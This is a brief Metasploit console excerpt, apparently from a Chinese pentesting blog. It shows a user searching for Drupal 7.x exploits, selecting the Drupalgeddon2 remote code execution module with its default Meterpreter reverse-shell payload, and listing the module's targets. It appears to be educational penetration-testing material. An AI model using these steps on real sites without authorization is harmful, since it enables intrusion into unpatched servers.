 Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
msf6 > search drupal 7.x
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/drupal_drupalgeddon2
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > info
Name: Drupal Drupalgeddon 2 Forms API Property Injection
Module: exploit/unix/webapp/drupal_drupalgeddon2
Platform: PHP, Unix, Linux
Arch: php, cmd, x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2018-03-28
Provided by:
Jasper Mattsson
a2u
Nixawk
FireFart
wvu <wvu@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic (PHP In-Memory)
1 Automatic (PHP Dropper)
2 Automatic (Unix In-Memory)
3 Automatic (Linux Dropper)
4 Drupal 7.x (PHP In-Memory)
5 Drupal 7.x (PHP Dropper)
6 Drupal 7.x (Unix In-Memory)
7 Drupal 7.x (Linux Dropper)
8 Drupal 8.x (PHP In-Memory)
9 Drupal 8.x (PHP Dropper)
10 Drupal 8.x (Unix In-Memory)
https://blog.csdn.net/weixin_50053818